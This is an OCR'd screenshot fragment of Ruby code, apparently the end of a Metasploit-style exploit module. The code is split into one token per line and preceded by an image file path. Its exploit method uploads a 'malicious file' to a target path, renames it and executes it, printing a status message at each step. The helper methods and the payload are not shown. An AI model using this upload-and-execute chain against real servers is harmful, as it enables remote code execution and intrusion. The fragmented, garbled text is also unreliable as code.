
end
def
 exploit

    base 
=
 target_uri
.
path

print_status
(
"
#{
peer
}
 - Uploading 
malicious file..."
)
    orig_fname 
=
upload
(
base
)
print_status
(
"
#{
peer
}
 - Renaming 
#
{
orig_fname
}
..."
)
    new_fname 
=
rename
(
base
,
orig_fname
)
print_status
(
"
#{
peer
}
 - Executing 
#
{
new_fname
}
..."
)
exec
(
base
,
 new_fname
)
end
end